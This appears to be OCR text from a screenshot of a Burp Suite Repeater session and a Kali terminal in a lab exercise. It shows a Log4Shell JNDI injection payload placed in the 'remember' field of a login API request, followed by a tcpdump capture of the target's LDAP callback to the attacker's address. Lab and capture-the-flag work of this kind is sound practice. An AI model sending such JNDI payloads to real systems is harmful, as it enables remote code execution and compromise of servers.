 10.10.14.61
15:11
2
4
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Decoder Improved Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://10.129.222.254:8443 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.222.254:8443
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://10.129.222.254:8443/manage/account/login?redirect=%2Fman
age
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 94
10 Origin: https://10.129.222.254:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: keep-alive
16
17 {
"username":"aa",
"password":"aa",
"remember":"${jndi:ldap://10.10.14.61/hellow}",
"strict":true
}
Search
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.222.254:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Sun, 17 Nov 2024 07:10:53 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 14
Response headers 9
Inspector
Notes
eryz@kali: ~
File Actions Edit View Help
┌──(eryz㉿kali)-[~]
└─$ sudo tcpdump -i tun0 port 389
[sudo] password for eryz:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
15:10:53.369429 IP 10.129.222.254.48470 > 10.10.14.61.ldap: Flags [S], seq 514346373, win 64240, o
ss 1362,sackOK,TS val 3202963799 ecr 0,nop,wscale 7], length 0
15:10:53.369516 IP 10.10.14.61.ldap > 10.129.222.254.48470: Flags [R.], seq 0, ack 514346374, win
0
Search
0 highlights
Done
millis
Event log (10) All issues
Memory: 167.4MB